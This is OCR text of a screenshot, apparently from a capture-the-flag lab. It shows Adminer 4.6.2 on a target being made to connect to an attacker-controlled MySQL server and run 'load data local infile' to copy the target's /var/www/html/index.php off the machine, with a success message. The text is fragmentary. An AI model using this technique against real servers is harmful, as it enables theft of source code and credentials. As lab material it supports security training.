 SQL command - 10.10.14
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.30&username=final&db=admirer&s
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter http://10.10.10.187/ad... Offensive
Language: English
MySQL » 10.10.14.30 » admirer » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: admirer
SQL command Import
Export Create table
select test
load data local infile '/var/www/html/index.php'
into table test
fields terminated by "/n"
Query executed OK, 123 rows affected. (0.956 s) Edit, Warnings
load data local infile '/var/www/html/index.php'
into table test
fields terminated by "/n"
Execute Limit rows: Stop on error Show only errors
History